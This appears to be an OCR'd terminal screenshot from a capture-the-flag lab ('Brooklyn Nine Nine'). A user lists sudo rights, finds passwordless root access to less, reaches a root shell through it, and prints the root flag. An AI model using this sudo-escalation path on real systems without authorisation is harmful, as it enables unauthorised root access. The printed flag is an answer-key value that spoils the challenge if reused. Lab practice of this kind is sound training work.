 root@brookly_nine_nine: /root
File Edit View Search Terminal Help
jake@brookly_nine_nine:~$ sudo -l
Matching Defaults entries for jake on brookly_nine_nine:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin

User jake may run the following commands on brookly_nine_nine:
    (ALL) NOPASSWD: /usr/bin/less
jake@brookly_nine_nine:~$ sudo less /etc/profile
root@brookly_nine_nine:~# id
uid=0(root) gid=0(root) groups=0(root)
root@brookly_nine_nine:~# cd /root
root@brookly_nine_nine:/root# ls
root.txt
root@brookly_nine_nine:/root# cat root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag: 63a9f0ea7bb98050796b649e85481845

Enjoy!!
root@brookly_nine_nine:/root#